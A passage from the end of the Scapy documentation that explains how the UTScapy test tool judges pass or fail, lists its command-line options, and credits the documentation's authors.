It is important to note that UT<strong>Scapy</strong> uses the truth value from the last Python statement as the indicator<br />
as to whether a test passed or failed. Multiple logical tests may appear on the last line. If the result is 0 or<br />
False, the test fails. Otherwise, the test passes. Use of an assert() statement can force evaluation of<br />
intermediate values if needed.<br />
The syntax for UT<strong>Scapy</strong> is shown in Table 3 - UT<strong>Scapy</strong> command line syntax:<br />
[root@localhost scapy]# ./UTscapy.py –h<br />
Usage: UTscapy [-m module] [-f {text|ansi|HTML|LaTeX}] [-o output_file]<br />
[-t testfile] [-k keywords [-k ...]] [-K keywords [-K ...]]<br />
[-l] [-d|-D] [-F] [-q[q]]<br />
-l : generate local files<br />
-F : expand only failed tests<br />
-d : dump campaign<br />
-D : dump campaign and stop<br />
-C : don't calculate CRC and SHA<br />
-q : quiet mode<br />
-qq : [silent mode]<br />
-n : only tests whose numbers are given (eg. 1,3-7,12)<br />
-m : additional module to put in the namespace<br />
-k ,,... : include only tests with one of those keywords (can be used<br />
many times)<br />
-K ,,... : remove tests with one of those keywords (can be used many<br />
times)<br />
Credits<br />
Philippe Biondi is <strong>Scapy</strong>’s author. He has also written most of the documentation.<br />
Revised January 7, 2012 Page 87 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
Fred Raynal wrote the chapter on building and dissecting packets.<br />
Sebastien Martini added some details in “Handling default values: automatic computation”.<br />
Peter Kacherginsky contributed several tutorial sections, one-liners and recipes.<br />
Dirk Loss integrated and restructured the existing docs to make this book. He has also written the<br />
installation instructions for Windows.<br />
Revised January 7, 2012 Page 88 of 88